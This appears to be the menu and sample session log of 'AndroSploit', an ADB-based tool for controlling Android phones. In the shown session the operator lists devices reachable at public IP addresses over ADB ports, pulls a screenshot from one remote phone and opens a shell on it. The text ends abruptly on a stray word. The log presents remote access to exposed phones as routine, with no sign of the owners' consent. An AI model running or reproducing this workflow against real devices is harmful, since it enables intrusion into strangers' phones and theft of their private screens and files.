 AndroSploit
[1] Show Connected Devices [6] Screen record a phone [11] Uninstall an app
[2] Disconect all devices [7] Screen Shot a picture on a phone [12] Show real time log of device
[3] Connect a new phone [8] Restart Server [13] Dump System Info
[4] Access Shell on a phone [9] Pull folders from phone to pc [14] List all apps on a phone
[5] Install an apk on a phone [10] Turn The Device off [15] Run an app
[99] Exit [0] Clear [p] Next Page v1.2
androsploit(main_menu) > 1
List of devices attached
VC device product:v3961 model device:v3961 transport_id:19
1.173.27.241:5555 device product:ghost_retasia model:XT1052 device:ghost transport_id:21
114.198.163.214:5555 offline transport_id:20
122.248.236.217:7676 offline transport_id:18
181.129.3.77:9100 offline transport_id:17
androsploit(main_menu) > 7
[+]Enter a device name.
└──>androsploit(screenshot) > 1.173.27.241:5555
|
[+]Enter where you would like the screenshot to be saved.
└──>androsploit(screenshot) > C:\pentest
/sdcard/screen.png: 1 file pulled. 0.0 MB/s (1115128 bytes in 123.522s)
androsploit(main_menu) > 4
[+]Enter a device name.
└──>androsploit(shell_on_phone) > 1.173.27.241:5555
shell@ghost:/ $ whoami
shell
shell@ghost:/ $ cd /sdcard
lenovo